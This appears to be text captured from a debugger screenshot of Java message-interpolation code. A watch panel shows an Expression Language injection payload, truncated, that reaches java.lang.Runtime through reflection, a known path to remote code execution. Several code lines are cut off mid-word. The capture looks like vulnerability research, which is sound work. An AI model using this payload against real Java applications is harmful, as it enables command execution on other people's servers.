 81
82 public String interpolate(Context context, Locale locale, String term) {
83 InterpolationTerm expression = new InterpolationTerm(term, locale, this.expressionFactory);
84 return expression.interpolate(context);
85 }
86
87 private static ExpressionFactory buildExpressionFa
88 if (canLoadExpressionFactory()) {
89 ExpressionFactory expressionFactory = ELMa
90 LOG.debug( o: "Loaded expression factory vi
91 return expressionFactory;
92 } else {
93
expression
expression = {InterpolationTerm@24714} "InterpolationExpression{expression='${''.get... View
expression = "${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(... View
type = {InterpolationTermType@24496} "EL"
resolver = {ElTermResolver@24722}